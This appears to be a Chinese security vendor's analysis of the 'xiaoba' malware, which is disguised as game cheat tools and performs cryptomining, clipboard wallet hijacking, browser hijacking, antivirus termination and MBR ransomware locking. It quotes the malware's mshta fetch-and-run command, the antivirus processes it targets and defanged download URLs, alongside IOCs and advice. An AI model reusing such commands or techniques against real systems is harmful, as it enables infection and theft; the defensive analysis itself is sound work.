近日,腾讯御见威胁情报中心监控到“xiaoba”勒索病毒的作者在网站xiaobaruanjian.xyz上提供荒野行动游戏辅助,同时将勒索病毒、挖矿木马、篡改主页木马暗藏在其中,一旦下载运行了该网站的所谓吃鸡“辅助”软件,会导致浏览器主页被篡改、电脑CPU被大量占用挖矿。

如果碰巧遇到中毒电脑有比特币、以太坊交易,病毒还会监视剪切板,当中毒电脑上发生比特币、以太坊币交易时,病毒会在交易瞬间将收款人地址替换为自己的,从而实现虚拟币交易抢劫。

更恶劣的是,xiaoba病毒作者还增加了勒索病毒功能,会改写硬盘主引导记录(MBR),让电脑无法开机,要求受害人加QQ聊天付款后才能解除病毒封锁。

0×2 荒野行动设备解封工具.exe



伪装成吃鸡游戏辅助工具的“荒野行动设备解封工具.cmd”,被打包为压缩包文件“荒野行动设备解封工具.exe”,该压缩包文件执行时会启动恶意脚本cmd。

“荒野行动设备解封工具.cmd”执行命令mshta.exe hxxp://xiaobaruanjian.xyz/XiaoBa/office

hxxp://xiaobaruanjian.xyz/XiaoBa/office下载木马exe,木马伪装正规软件文件名。

木马运行后创建傀儡进程svchost.exe

木马从自身资源中获取PE ,然后将其写入傀儡进程

傀儡进程执行恶意代码,下载木马到Temp目录,修改文件创建时间,然后执行木马文件。

木马的各个子模块文件下载地址皆以base64加密形式保存在代码中,木马运行时解码出对应的URL,下载文件并启动进程。URL、进程、文件以及功能对应如下:

木马运行时的http请求

0×3 挖矿

矿池一:emergency.fee.xmrig.com

钱包一:48edfHu7V9Z84YzzMa6fUueoELZ9ZRXq9VetWzYGzKt52XU5xvqgzYnDK9URnRoJMk1j8nLwEVsaSWJ4fhdUyZijBGUicoD

钱包状态:

#p#分页标题#e#

矿池二:mine.ppxxmr.com:5555

钱包二:47XDhdPop9CMqSxnZsZv2ze9bg7HjxUx1YorwGCP5bqw4XBKGd6jWCA5rXV8XsJLNsaedqW1XjxvfQWg7tFV5wZWP66su1j

挖矿状态:

检测杀毒软件,发现存在杀毒软件进程则向驱动EDriver.sys发送IOCTL码

尝试在驱动层结束杀软进程

以下杀软进程会受影响:

360Safe.exe

ZhuDongFangYu.exe

QQPCTary.exe

kxetray.exe

2345safe.exe

BaiduSDTray.exe

avp.exe

360sd.exe

360rp.exe

0×4 推广网址导航站

篡改浏览器导航为hxxp://t.cn/Rmrtj7O

病毒会针对以下浏览器进行劫持

释放带某导航的桌面lnk

木马运行后在桌面释放大量推广lnk,同时挖矿占用大量CPU资源

0×5 替换钱包地址

当检测到复制钱包地址的操作时,会用病毒作者自己的钱包地址去替换目标转帐地址,实现虚拟币钱包打劫。

替换比特币地址

替换以太坊地址

0×6 绝地求生超强辅助.exe

勒索

修改MBR锁定计算机

勒索提示

It’s time to pay the money. Your computer is locked for special reasons.Contact QQ:3047861776 Get unlocked method, Your ID:

中文翻译:是时候付钱了,你的电脑因特殊原因被锁定。联系QQ:3047861776获取解锁方法。

发送被勒索机器ID到hxxp://xiaobaruanjian.xyz/MBR/pass.php

#p#分页标题#e#

0×7 总结

黑客“xiaoba”以制作投放“xiaoba”勒索病毒出名,在网上一直使用QQ号:3047861776。

此次将挖矿,勒索等木马同时植入“吃鸡”类游戏外挂中进行传播,增加了受到攻击后的危害种类。

木马作者公开建议使用者关闭杀毒软件,在这种情况下,荒野行动、绝地求生等“吃鸡”游戏玩家如果喜欢使用外挂,则有很高的几率中招。

0×8 安全建议

1、 不使用来历不明的软件。因外挂程序带毒的比例远高于其他软件,游戏玩家应尽量不要使用外挂程序。

2、 从网上下载的软件先使用腾讯电脑管家扫描。

3、 玩游戏时,保持腾讯电脑管家为开启状态。

0×9 IOCs

域名

xiaobaruanjian.xyz

url

hxxp://xiaobaruanjian.xyz/xiaoba/lsass.png

hxxp://xiaobaruanjian.xyz/xiaoba/runtimebroker.png

hxxp://xiaobaruanjian.xyz/xiaoba/svchost.png

hxxp://xiaobaruanjian.xyz/xiaoba/psok.hta

hxxp://xiaobaruanjian.xyz/XiaoBa/office

hxxp://xiaobaruanjian.xyz/XiaoBa/RuntimeBroker.png

hxxp://xiaobaruanjian.xyz/XMR/xmrig32.png

hxxp://xiaobaruanjian.xyz/XMR/xmrig64.png

hxxp://xiaobaruanjian.xyz/XMR/config.txt

hxxp://xiaobaruanjian.xyz/MBR/pass.php

md5

7a936398ad04fae4458be48d8bc339d0

1df1f79ea710eca9768f3013a0051e05

2786b62a6e2f288f5c24446068c9fc87

f3fe4dbe88bd0549c665ece769c44f17

d62d111eeb9e59dfe4c10e58fe4a75a8

1b737bf07f69ad9081c12ce0bbddb762

7f9e74895018870fe667438337b4eeee

8b32838c7d458c24299b3aa294262f2f